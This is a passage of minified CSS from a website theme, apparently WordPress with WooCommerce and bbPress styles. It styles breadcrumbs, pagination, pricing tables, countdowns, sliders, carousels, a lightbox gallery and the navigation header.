768px){.breadcrumb{padding:4px 15px;border-radius:6px;}}.breadcrumb li{color:#404044 !important;}.breadcrumb li a{color:#8b8b92;opacity:1 !important;}.breadcrumb li a:hover{color:#404044;}.breadcrumb li.active{color:#404044 !important;}.breadcrumb >li+li:before{border:2px solid transparent;content:"";height:0;width:0;pointer-events:none;display:inline-block;border-color:#767676;margin:0 8px 2px 8px;padding:0;border-radius:50%;}@media (max-width: 768px){.breadcrumb >li+li:before{margin:0 4px 2px 4px;}}.overlay .breadcrumb{color:#fff !important;border-color:rgba(255,255,255,0.9);}.overlay .breadcrumb li{color:#fff !important;}.overlay .breadcrumb li a{color:rgba(255,255,255,0.9);}.overlay .breadcrumb li a:hover{color:#fff;}.overlay .breadcrumb li.active{color:#fff !important;}.overlay .breadcrumb >li+li:before{border-color:#fff;}.breadcrumb li a,.breadcrumb li{font-size:15px;}@media (max-width: 768px){.breadcrumb li a,.breadcrumb li{font-size:12px;}}.image-bg .single-post .breadcrumb-style li a{color:#fff !important;}.image-bg .single-post .breadcrumb-style li a:hover,.image-bg .single-post .breadcrumb-style li a,.image-bg .single-post .breadcrumb-style li,.image-bg .single-post .breadcrumb-style li a:hover{background:transparent !important;border:none !important;margin:0;padding:0 !important;color:rgba(255,255,255,0.9) !important;}.header-single-meta{font-size:14px;}.header-single-meta .avatar{border-radius:50%;margin-right:7px;}.pagination{margin:0;clear:both;}.pagination li{font-family:'Open Sans', Helvetica;}.pagination li a,.pagination li a:focus,.pagination li a:hover,.pagination li.active a,.pagination li.active a:focus,.pagination li.active:hover a,.pagination li.active:hover a:focus{border:none;margin:0 4px !important;font-size:18px;font-weight:600;width:45px;height:45px;line-height:35px;text-align:center;color:#252525;background:#fff;overflow:hidden;-webkit-transition:all 0.4s cubic-bezier(0.4,0,0.2,1);transition:all 0.4s cubic-bezier(0.4,0,0.2,1);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.08);box-shadow:0 0 10px rgba(0,0,0,0.08);border-radius:100% !important;text-shadow:none;}.pagination li.active a,.pagination li.active a:focus,.pagination li.active:hover a,.pagination li.active:hover a:focus{color:#b1b7bd;}.pagination li:not(.active) a:focus,.pagination li:not(.active) a:hover{color:#49c5b6;}.post-nav-links{margin:20px 0 0 0;display:block;padding:0;border-radius:0;font-size:0;clear:both;}.post-nav-links .post-page-numbers{font-family:'Open Sans', Helvetica;}.post-nav-links a.post-page-numbers,.post-nav-links a.post-page-numbers:focus,.post-nav-links a.post-page-numbers:hover,.post-nav-links .post-page-numbers.current,.post-nav-links .post-page-numbers.current:focus,.post-nav-links .post-page-numbers.current:hover{border:none;margin:0 4px !important;font-size:18px;font-weight:600;width:45px;height:45px;line-height:45px;display:inline-block;text-align:center;color:#252525;background:#fff;overflow:hidden;-webkit-transition:all 0.4s cubic-bezier(0.4,0,0.2,1);transition:all 0.4s cubic-bezier(0.4,0,0.2,1);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.08);box-shadow:0 0 10px rgba(0,0,0,0.08);border-radius:100% !important;text-shadow:none;}.post-nav-links .post-page-numbers.current,.post-nav-links .post-page-numbers.current:focus,.post-nav-links .post-page-numbers.current:hover{color:#b1b7bd;}.post-nav-links .post-page-numbers:not(.current):focus,.post-nav-links .post-page-numbers:not(.current):hover{color:#49c5b6;}.page-numbers{font-family:'Open Sans', Helvetica;border:1px solid #e8e8e8;line-height:1.4;text-decoration:none;height:32px;padding:4px 12px;text-align:center;padding-top:6px;color:#222;font-weight:300;position:relative;}.page-numbers:hover,.page-numbers:focus,.page-numbers.current,.page-numbers.current:hover,.page-numbers.current:focus{background:#222;color:#fff;border-color:#222;}.woocommerce-pagination > .page-numbers{margin:0;border:none !important;}.woocommerce-pagination > .page-numbers:hover,.woocommerce-pagination > .page-numbers:focus{background:transparent;border-color:#222;color:inherit;}.woocommerce-pagination > .page-numbers li{font-family:'Open Sans', Helvetica;border:none !important;}.woocommerce-pagination > .page-numbers li:first-child > a,.woocommerce-pagination > .page-numbers li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.woocommerce-pagination > .page-numbers li:last-child > a,.woocommerce-pagination > .page-numbers li:last-child > span{margin-right:0;border-top-right-radius:4px;border-bottom-right-radius:4px;}.woocommerce-pagination > .page-numbers li .page-numbers{border:1px solid #e8e8e8;margin-left:-1px;width:36px;height:36px;line-height:36px;border-radius:4px% !important;margin:0 7px !important;font-size:12px;padding:0;text-align:center;color:#222;font-weight:300;}.woocommerce-pagination > .page-numbers li a:focus,.woocommerce-pagination > .page-numbers li a:hover,.woocommerce-pagination > .page-numbers li .current,.woocommerce-pagination > .page-numbers li .current:hover,.woocommerce-pagination > .page-numbers li .current:focus,.woocommerce-pagination > .page-numbers li.active a,.woocommerce-pagination > .page-numbers li.active a:focus,.woocommerce-pagination > .page-numbers li.active:hover a,.woocommerce-pagination > .page-numbers li.active:hover a:focus{background:#222 !important;color:#fff !important;border-color:#222 !important;}.bbp-pagination-links a,.bbp-pagination-links span{margin:0 7px !important;font-size:12px;border-radius:50%;}.bbp-pagination-links a:hover,.bbp-pagination-links a:focus,.bbp-pagination-links span:hover,.bbp-pagination-links span:focus{background-color:transparent;border-color:#222;}.bbp-pagination-links span.current{background:#222 !important;color:#fff !important;border-color:#222 !important;}.feature.boxed{padding:0;}.feature{margin-bottom:24px;}.feature.bordered{padding:32px;border:1px solid #d2d6d5;}.feature p:last-child{margin-bottom:0;}@media all and (max-width: 768px){.feature.bordered{padding:24px;}}@media all and (max-width: 990px){.feature .icon-lg{font-size:40px;}}.image-bg .feature h1,.image-bg .feature h2,.image-bg .feature h3,.image-bg .feature h4,.image-bg .feature h5,.image-bg .feature h6{color:#fff;}.image-bg .feature p,.image-bg .feature span:not(.btn-text),.image-bg .feature li{color:#fff;}.image-bg .feature i{color:#fff;}.image-bg .feature.bordered{border-color:rgba(255,255,255,0.4);}.image-bg .feature.boxed{background:rgba(34,34,34,0.4);}.image-bg .testimonials .feature{background:transparent !important;}.bg-light .feature.bordered{border-color:rgba(34,34,34,0.2);}.pricing-standard{border:1px solid #e8e8e8;background-color:#fff;padding:48px 20px 20px 20px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;border-radius:6px;}.bg-dark .pricing-standard,.bg-graydark .pricing-standard{border-color:#fff;}.pricing-standard .pricing-header{background-color:transparent;margin:-50px -20px 0 -20px;padding:15px 32px;z-index:1;position:relative;border-bottom:1px solid rgba(0,0,0,0.05);}.pricing-standard .pricing-header .pricing-icon{margin:-50px auto 0 auto;padding-bottom:30px;}@media all and (max-width: 768px){.pricing-standard .pricing-header .pricing-icon{margin-top:0;}}.pricing-standard .pricing-header .pricing-icon i{margin:0 auto;border-radius:50%;width:100px;height:100px;text-align:center;vertical-align:middle;line-height:100px !important;box-shadow:0px 5px 20px 0px #bbb;position:relative;display:block;}.pricing-standard .pricing-header .widgettitle{font-size:20px;font-weight:600;}.pricing-standard .pricing-header .widgetsubtitle{font-size:16px;line-height:20px;font-weight:400;}.pricing-standard .pricing{margin:0 -20px;z-index:2;position:relative;padding:0 28px 45px 28px;}.pricing-standard .pricing .lead{font-weight:600;}.pricing-standard .price{font-family:Poppins, Helvetica;letter-spacing:1px;font-size:60px;display:inline-block;margin-bottom:8px;margin-top:45px;font-weight:700;letter-spacing:0;}.bg-dark .pricing-standard .price,.bg-graydark .pricing-standard .price{color:#fff;}.pricing-standard .price span{font-size:35px;vertical-align:super;}.pricing-standard p:last-child{margin-bottom:0;}.pricing-standard ul{line-height:40px;text-align:center;margin:0 -20px;padding:0 0 20px 0;}.pricing-standard ul li{border-bottom:1px solid rgba(0,0,0,0.05);}.pricing-standard ul li:first-child{border-top:1px solid rgba(0,0,0,0.05);}.pricing-standard ul li:nth-child(odd){background-color:rgba(0,0,0,0.02);}.countdown{font-family:Poppins, Helvetica;letter-spacing:1px;letter-spacing:-0.03em;font-size:40px;line-height:62px;font-weight:600;}.image-bg:not(.bg-light) .countdown{color:#fff;}.header-single .countdown,.header-slider .countdown{margin-top:30px;}@media all and (max-width: 990px){.countdown{font-size:32px;line-height:32px;}}@media all and (max-width: 480px){.countdown{font-size:18px;line-height:22px;}}.countdown-legacy{font-family:Poppins, Helvetica;letter-spacing:1px;letter-spacing:-0.03em;font-size:40px;line-height:42px;font-weight:600;padding:0;margin-left:-12px;margin-right:-12px;}.countdown-legacy span{display:block;font-size:16px;}@media (max-width: 600px){.countdown-legacy span{font-size:10px;}}.countdown-legacy .countdown-part{min-width:150px;display:inline-block;padding:3rem 2rem 1.5rem 2rem;margin-left:12px;margin-right:12px;margin-bottom:24px;background-color:rgba(255,255,255,0.25);}@media (max-width: 768px){.countdown-legacy .countdown-part{margin-bottom:5px;}}@media (max-width: 600px){.countdown-legacy .countdown-part{min-width:auto;margin:2px;padding:5px;}}.image-bg:not(.bg-light) .countdown-legacy{color:#fff;}@media all and (max-width: 990px){.countdown-legacy{font-size:32px;line-height:32px;}}@media all and (max-width: 480px){.countdown-legacy{font-size:22px;line-height:22px;padding:0;}}.page-title{padding:0;}.page-title.image-bg{border-bottom:0;}.page-title.fullscreen{height:100vh !important;padding-top:0;}.page-title .container{position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);z-index:2;}.page-title .container .vc_column-inner{display:flex;justify-content:center;align-content:center;flex-direction:column;height:100% !important;}.menu-overlay .page-title .container{margin-top:20px;}.page-title-large-center,.page-title-large{height:440px;}.page-title-large-center.image-bg,.page-title-large.image-bg{height:440px + 200;}@media (max-width: 768px){.page-title-large-center.image-bg,.page-title-large.image-bg{height:440px;}}.page-title-large .breadcrumb,.page-title-basic .breadcrumb,.page-title-large-center .breadcrumb,.page-title-center .breadcrumb{position:relative;margin-bottom:0;margin-top:30px;}@media (max-width: 640px){.page-title-large .breadcrumb,.page-title-basic .breadcrumb,.page-title-large-center .breadcrumb,.page-title-center .breadcrumb{margin-top:15px;}}.page-title-center,.page-title-basic{height:230px;}.page-title-center.image-bg,.page-title-basic.image-bg{height:400px;}.page-title-basic .breadcrumb{top:8px;}@media all and (max-width: 768px){.page-title .text-right{text-align:left !important;}}.woocommerce .shop-box .button,.shop-box .button{display:block;z-index:4;position:absolute;top:0;left:0;border-radius:0;width:100%;padding:0;padding-top:18px;padding-bottom:18px;font-size:14px;color:#fff;opacity:1;text-align:center;background-color:#49c5b6;transition:all .25s cubic-bezier(.455,.03,.515,.955);transform:translate3d(0,-100px,0);border:none;text-transform:none;line-height:1;height:auto;}.woocommerce .shop-box .button:hover,.woocommerce .shop-box .button:focus,.shop-box .button:hover,.shop-box .button:focus{background:#55c9bb;border:none;color:#fff;}.woocommerce .shop-box .button.loading,.shop-box .button.loading{opacity:.85;padding-right:0;}.woocommerce .shop-box .button.loading:after,.shop-box .button.loading:after{top:18px !important;}.woocommerce .shop-box:hover .button,.shop-box:hover .button{transform:translate3d(0,0,0);}.shop-outer-title-icons img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none;}.hover-block{position:relative;overflow:hidden;background:#000;}.hover-block img{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.hover-block:hover img{opacity:.2;-webkit-backface-visibility:hidden;}.hover-block:hover .hover-state *{transform:translate3d(0,0px,0) scale(1);-webkit-transform:translate3d(0,0px,0) scale(1);}.hover-block:hover .hover-state{opacity:1;}.hover-block .hover-state{position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);z-index:2;position:absolute;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0;width:100%;}.hover-block .hover-state .vc_column-inner{display:flex;justify-content:center;align-content:center;flex-direction:column;height:100% !important;}.hover-block.hover-zoom{background-color:transparent;}.hover-block.hover-zoom:hover img{opacity:1;transform:scale(1.15);-webkit-transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);}.hover-state{z-index:99;padding:0 40px;}.hover-state h1,.hover-state h2,.hover-state h3,.hover-state h4,.hover-state h5,.hover-state h6{color:#fff;}.hover-state p,.hover-state span:not(.btn-text),.hover-state li{color:#fff;}.hover-state *{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transform:translate3d(0,30px,0) scale(1.05);-webkit-transform:translate3d(0,30px,0) scale(1.05);}.hover-state *:last-child{margin-bottom:0;}.inset-shadow{position:relative;}.inset-shadow:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 0 0 0 0 transparent;transition:box-shadow 1s cubic-bezier(.2,1,.22,1);-webkit-transition:box-shadow 1s cubic-bezier(.2,1,.22,1);}.inset-shadow:hover:after{box-shadow:inset 0 0 0 15px #fff;}.inset-shadow img{position:relative;}.inset-shadow-show{position:relative;}.inset-shadow-show:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 0 0 0 15px #0c0c0c;transition:box-shadow 1s cubic-bezier(.2,1,.22,1);-webkit-transition:box-shadow 1s cubic-bezier(.2,1,.22,1);}.zoom-line:hover{opacity:.4;}.masonry-item .zoom-line:hover{opacity:1;}.zoom-line:hover .zoom-line-image{transform:scale(1.15);-webkit-transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);}.zoom-line:hover .zoom-line-caption:before{opacity:.4;}.zoom-line:hover .zoom-line-caption-inner:before{left:0;transition:.4s left cubic-bezier(.165,.84,.44,1);}.zoom-line:hover .zoom-line-caption-inner:after{right:0;transition:.4s right cubic-bezier(.165,.84,.44,1);}.zoom-line:hover .zoom-line-title-inner{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition:.6s -webkit-transform cubic-bezier(.165,.84,.44,1) .2s, .6s opacity cubic-bezier(.165,.84,.44,1) .2s;transition:.6s transform cubic-bezier(.165,.84,.44,1) .2s, .6s opacity cubic-bezier(.165,.84,.44,1) .2s;}.zoom-line:hover .zoom-line-subtitle-inner{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition:.6s -webkit-transform cubic-bezier(.165,.84,.44,1) .2s, .6s opacity cubic-bezier(.165,.84,.44,1) .2s;transition:.6s transform cubic-bezier(.165,.84,.44,1) .2s, .6s opacity cubic-bezier(.165,.84,.44,1) .2s;}.zoom-line .zoom-line-image{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transition:1.2s -webkit-transform cubic-bezier(.165,.84,.44,1);transition:1.2s transform cubic-bezier(.165,.84,.44,1);}.zoom-line .zoom-line-caption{position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;z-index:2;}.zoom-line .zoom-line-caption:before{position:absolute;top:0;right:0;bottom:0;left:0;background:#1d1d1b;opacity:0;content:'';transition:.7s opacity cubic-bezier(.165,.84,.44,1);}.zoom-line .zoom-line-caption-inner{position:absolute;top:55%;right:35px;bottom:0;left:35px;z-index:1;}.zoom-line .zoom-line-caption-inner:before,.zoom-line .zoom-line-caption-inner:after{position:absolute;top:0;right:0;height:1px;background:#fff;opacity:.4;content:'';}.zoom-line .zoom-line-caption-inner:before{left:50%;right:50%;transition:.5s left cubic-bezier(.165,.84,.44,1) .2s;}.zoom-line .zoom-line-caption-inner:after{left:50%;right:50%;transition:.5s right cubic-bezier(.165,.84,.44,1) .2s;}.zoom-line .zoom-line-title{position:absolute;right:0;bottom:95%;left:0;margin:12px 0;padding-bottom:8px;font-size:27px;color:#fff;overflow:hidden;}@media (min-width: 768px){.col-sm-8 .zoom-line .zoom-line-title,.col-sm-6 .zoom-line .zoom-line-title,.col-sm-12 .zoom-line .zoom-line-title{bottom:98%;}}.zoom-line .zoom-line-title-inner{position:relative;opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition:.6s -webkit-transform cubic-bezier(.165,.84,.44,1), .6s opacity cubic-bezier(.165,.84,.44,1);transition:.6s transform cubic-bezier(.165,.84,.44,1), .6s opacity cubic-bezier(.165,.84,.44,1);font-size:28px;line-height:31px;}.zoom-line .zoom-line-subtitle{position:absolute;top:3px;right:0;left:0;margin:10px 0 0;font-size:14px;line-height:20px;color:#fff;overflow:hidden;}.zoom-line .zoom-line-subtitle-inner{position:relative;display:block;opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);transition:.6s -webkit-transform cubic-bezier(.165,.84,.44,1), .6s opacity cubic-bezier(.165,.84,.44,1);transition:.6s transform cubic-bezier(.165,.84,.44,1), .6s opacity cubic-bezier(.165,.84,.44,1);}@media all and (min-width: 1200px){body:not(.menu-overlay) .fullscreen.image-slider{overflow:hidden;}body:not(.menu-overlay) .fullscreen.image-slider .carousel-one-item-fade .owl-dots{margin-top:-180px;}}.image-slider{position:relative;}.image-slider .slides{position:relative;overflow:hidden;}.image-slider .slides li{position:relative;}.image-slider .slides li>img{width:100%;}.row .image-slider{margin-bottom:24px;}.image-slider.height-70 .slides li{height:70vh;min-height:600px;}@media all and (max-width: 768px){.image-slider.height-70 .slides li{height:auto;min-height:none;padding:80px 0;}.image-slider.height-70 .vertical-alignment{top:0;transform:none;-webkit-transform:none;}}.flex-direction-nav a{opacity:1;text-shadow:none;color:rgba(0,0,0,0);width:24px;height:24px;margin:-12px 0 0;}.flex-direction-nav a.flex-next{right:16px;}.flex-direction-nav a.flex-next:before,.flex-direction-nav a.flex-prev:before{content:"\e649";font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:24px;color:#fff;}.flex-direction-nav a.flex-prev{left:16px;}.flex-direction-nav a.flex-prev:before{content:"\e64a";}.flex-control-nav li a{background:none;border:2px solid #252525;width:10px;height:10px;}.controls-inside .flex-control-nav li a,.image-bg .flex-control-nav li a{border-color:#fff;}.controls-inside .flex-control-nav li a.flex-active,.image-bg .flex-control-nav li a.flex-active{background:#fff;}.controls-inside .flex-control-nav{bottom:24px;z-index:10;}@media all and (max-width: 768px){.flex-direction-nav{display:none;}}.slider-thumb,.slider-thumb-rtl{max-width:960px;margin:0 auto;}.slider-thumb .flex-control-thumbs,.slider-thumb-rtl .flex-control-thumbs{margin:0;}.slider-thumb .flex-direction-nav a,.slider-thumb-rtl .flex-direction-nav a{width:auto;height:auto;font-size:0;color:#fff;top:50%;position:absolute;margin:0;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);}.slider-thumb .flex-direction-nav a.flex-next,.slider-thumb-rtl .flex-direction-nav a.flex-next{right:0;}.slider-thumb .flex-direction-nav a.flex-prev,.slider-thumb-rtl .flex-direction-nav a.flex-prev{left:0;}.slider-thumb .flex-direction-nav a.flex-next:before,.slider-thumb .flex-direction-nav a.flex-prev:before,.slider-thumb-rtl .flex-direction-nav a.flex-next:before,.slider-thumb-rtl .flex-direction-nav a.flex-prev:before{padding:20px 10px;background:rgba(10,10,10,0.5);border:0px solid transparent;font-size:20px !important;display:inline-block;text-align:center;vertical-align:middle;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;}.slider-thumb .flex-direction-nav a.flex-next:hover:before,.slider-thumb .flex-direction-nav a.flex-prev:hover:before,.slider-thumb-rtl .flex-direction-nav a.flex-next:hover:before,.slider-thumb-rtl .flex-direction-nav a.flex-prev:hover:before{border-top-width:40px;border-bottom-width:40px;}.tooltip{transition:opacity .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;}.intro-carousel .owl-dots,.intro-carousel .owl-nav{position:absolute;top:90px;left:9.5%;right:auto;z-index:2;}.intro-carousel.intro-left .owl-dots,.intro-carousel.intro-left .owl-nav{position:absolute;left:auto;right:9.5%;}.intro-carousel .owl-nav{border-radius:0;background:#49c5b6;position:absolute;right:50%;z-index:1;margin-right:0;top:auto;left:auto;bottom:0;}@media (max-width: 990px){.intro-carousel .owl-nav{right:0 !important;left:auto !important;}}.intro-carousel .owl-nav .owl-next,.intro-carousel .owl-nav .owl-prev{margin:0;color:#fff;padding:25px 30px;line-height:1;}@media (max-width: 768px){.intro-carousel .owl-nav .owl-next,.intro-carousel .owl-nav .owl-prev{padding:15px 20px;}}.intro-carousel.intro-left .owl-nav{right:auto;z-index:1;margin-left:0;margin-right:0;left:50%;}.intro-carousel .owl-nav .owl-next{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;right:0;}.intro-carousel .owl-nav .owl-next:hover{transform:translate3d(7px,0,0);-webkit-transform:translate3d(7px,0,0);-moz-transform:translate3d(7px,0,0);}.intro-carousel .owl-nav .owl-next:before{color:#fff !important;font-size:18px !important;}.intro-carousel .owl-nav .owl-prev{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;left:0;}.intro-carousel .owl-nav .owl-prev:hover{transform:translate3d(-7px,0,0);-webkit-transform:translate3d(-7px,0,0);-moz-transform:translate3d(-7px,0,0);}.intro-carousel .owl-nav .owl-prev:before{color:#fff !important;font-size:18px !important;}.box-content.image-half .widgettitle,.box-content.image-standard .widgettitle,.box-center-caption .box-center-caption-inner .widgettitle,.intro-carousel .image-square .widgettitle{font-weight:700;margin-bottom:30px;}.box-content.image-half .widgetsubtitle,.box-content.image-standard .widgetsubtitle,.box-center-caption .box-center-caption-inner .widgetsubtitle,.intro-carousel .image-square .widgetsubtitle{color:#49c5b6;}.vc_row .box-top-bottom .widgetsubtitle{color:#49c5b6;font-size:10px;text-transform:uppercase;font-weight:600;letter-spacing:1px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;margin-bottom:8px;}.logo-carousel .owl-dots{display:none;}.logo-carousel .owl-theme .owl-nav .owl-next:before,.logo-carousel .owl-theme .owl-nav .owl-prev:before{content:"\f105";font-family:"FontAwesome";font-size:25px;color:#252525;line-height:1;}.logo-carousel .owl-theme .owl-nav .owl-prev:before{content:"\f104";}.logo-carousel:hover .owl-nav .owl-next,.logo-carousel:hover .owl-nav .owl-prev{opacity:1;visibility:visible;}.logo-carousel:hover .owl-prev{left:0;}.logo-carousel:hover .owl-next{right:0;}.logo-carousel .owl-prev{left:15px;}.logo-carousel .owl-next{right:15px;}.logo-carousel .owl-nav .owl-next,.logo-carousel .owl-nav .owl-prev{margin-top:-40px;display:block !important;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.logo-carousel-rtl img,.logo-carousel img,.logo-carousel-owl img,.logo-carousel-owl-rtl img,.testimonials .quote-author img,.image-small,.image-xxs,.image-xs,.image-s{width:auto !important;display:inline-block !important;}.logo-carousel-owl li,.logo-carousel li,.logo-carousel-owl-rtl li,.logo-carousel-rtl li,.logo-standard img{text-align:center;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0.5;}.logo-carousel-owl li:hover,.logo-carousel li:hover,.logo-carousel-owl-rtl li:hover,.logo-carousel-rtl li:hover,.logo-standard img:hover{opacity:1 !important;}.logo-carousel-owl li img,.logo-carousel li img,.logo-carousel-owl-rtl li img,.logo-carousel-rtl li img,.logo-standard img img{max-height:60px;}.logo-standard .col-sm-3{margin-right:-1px;margin-bottom:-1px;border:1px solid #e8e8e8;display:inline-block;min-height:120px;line-height:120px;padding-top:16px;padding-bottom:16px;}@media (max-width: 768px){.logo-standard .col-sm-3{width:50%;}}@media (max-width: 640px){.logo-standard .col-sm-3{width:100%;display:block;}}.logo-carousel-owl .owl-nav,.logo-carousel-owl-rtl .owl-nav{display:none !important;}.logo-carousel-owl .owl-dots,.logo-carousel-owl-rtl .owl-dots{margin-top:40px;display:none !important;}@media all and (max-width: 768px){.logo-carousel .slides li,.logo-carousel-rtl .slides li{width:100%;}}.text-slider .flex-direction-nav li a:before{color:#0c0c0c;}.image-bg .text-slider .flex-direction-nav li a:before{color:#fff;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:.5;}.image-bg .text-slider .flex-direction-nav li a:hover:before{opacity:1;}.text-slider .flex-direction-nav a.flex-prev{left:-60px;}.text-slider .flex-direction-nav a.flex-next{right:-60px;}.masonry-flip .project:hover .overlay-default,.lightbox-gallery .project:hover .overlay-default{background-color:rgba(0,0,0,0.8);}.masonry-flip .meta-caption .to-top:before,.lightbox-gallery .meta-caption .to-top:before{left:0;right:0;margin-left:auto;margin-right:auto;}.masonry-flip .circled-icon,.lightbox-gallery .circled-icon{box-shadow:0 4px 7px rgba(73,197,182,0.48);background-color:#49c5b6;border:none;}.lightbox-gallery{position:relative;overflow:hidden;}.lightbox-gallery ul,.lightbox-gallery li{position:relative;overflow:hidden;}.lightbox-gallery li{width:25%;float:left;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;overflow:hidden;border:8px solid transparent;}.lightbox-gallery.lightbox-fullwidth li{border:none;min-height:320px;}.lightbox-gallery li .background-content{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.lightbox-gallery li:hover .background-content{transform:scale(1.15);-webkit-transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);}.lightbox-gallery li *{margin-bottom:0 !important;}.half-thumbs li{width:50%;}.third-thumbs li{width:33.33333%;}.fourth-thumbs li{width:25%;}@media all and (max-width: 1190px){.lightbox-gallery li{min-height:235px;}}@media all and (max-width: 990px){.lightbox-gallery li{width:33.33333%;min-height:240px;}}@media all and (max-width: 768px){.lightbox-gallery li{width:50%;min-height:185px;}.lightbox-gallery.lightbox-fullwidth li{min-height:260px;}.fourth-thumbs li{width:50%;min-height:215px;}}@media all and (max-width: 600px){.lightbox-gallery li{min-height:145px;}}@media all and (max-width: 480px){.lightbox-gallery li{width:100%;min-height:100px !important;}.fourth-thumbs li{width:100%;min-height:120px !important;}}.lb-outerContainer{background:none;border-radius:0;}.lightbox .lb-image{border-radius:0;}.lb-data .lb-number{display:none !important;}.lb-data .lb-close,.lb-nav a.lb-next,.lb-nav a.lb-prev{background:none;}.lb-data .lb-close:before,.lb-nav a.lb-next:before,.lb-nav a.lb-prev:before{content:"\e646";font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:24px;color:#fff;}.lb-nav a.lb-next:before,.lb-nav a.lb-prev:before{padding:20px 10px;background-color:rgba(0,0,0,0.2);border:0px solid transparent;position:absolute;top:50%;font-size:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.lb-nav a.lb-next:before{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;content:"\e649";right:4px;}.lb-nav a.lb-prev:before{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;content:"\e64a";left:4px;}.lb-data .lb-close{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.lb-nav a.lb-next,.lb-nav a.lb-prev{opacity:1;}.lb-nav a.lb-prev:hover:before,.lb-nav a.lb-next:hover:before{border-top-width:40px;border-bottom-width:40px;}.nav-container{-webkit-backface-visibility:hidden;max-width:100%;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}.nav-container.visible{opacity:1;}.nav-container.vertical-menu{opacity:1;}.nav-container.vertical-menu nav{opacity:0 !important;}.nav-container.vertical-menu.visible nav{opacity:1 !important;}.nav-container.full-menu nav .nav-utility{background-color:transparent;}.nav-container.hide-header-text nav:not(.fixed) .nav-utility{border-bottom:none;}.nav-container.hide-header-text nav:not(.fixed) .nav-utility + .nav-bar > .module.left{display:inline-block;}@media (min-width: 991px){.nav-container.hide-header-text nav:not(.fixed) .nav-utility + .nav-bar > .module.left{margin-top:-67px - 19;line-height:67px*2 - 19;}}.nav-container.hide-header-text nav .nav-utility + .nav-bar > .module.left a{transition:none;}.nav-container.minimal-header .module.widget-wrap:hover i,.nav-container.minimal-header .module.active i{opacity:1;}.nav-container.minimal-header .widget-wrap.module i{color:#969696;}@media (max-width: 990px){.nav-container.minimal-header .social-icons{display:none !important;}}.nav-container.minimal-header .transparent:not(.nav-show) .social-list:before{background:#fff;}.nav-container.minimal-header .transparent.nav-dark:not(.nav-show) .social-list:before{background:#252525;}.nav-container.minimal-header .transparent.nav-dark:not(.nav-show) .social-list a:hover{color:#252525 !important;}.nav-container.minimal-header .transparent.nav-dark:not(.nav-show) .social-list a:hover i{color:initial !important;}.nav-container.minimal-header .social-list{padding-left:84px;}.nav-container.minimal-header .social-list:before{content:"";position:absolute;top:50%;left:16px;display:inline-block;width:52px;height:1px;background-color:#c1c1c1;margin:0 10px 0 0;}.nav-container.minimal-header .social-list a{width:auto;height:auto;line-height:1;margin:0;padding:0 9px;}.nav-container.minimal-header .social-list a:hover{background:transparent !important;box-shadow:none !important;opacity:0.66 !important;}.nav-container.minimal-header .social-list a:hover i{color:initial !important;}.nav-container.minimal-header .social-list a .module.widget-wrap:hover i,.nav-container.minimal-header .social-list a .module.active i{opacity:1;}.nav-container.minimal-header .transparent:not(.fixed) .social-list a:hover i{color:#fff !important;}.nav-container.minimal-header .transparent.fixed .widget-wrap.module i:not(.ti-menu){color:#969696 !important;opacity:1;}.nav-container.minimal-header 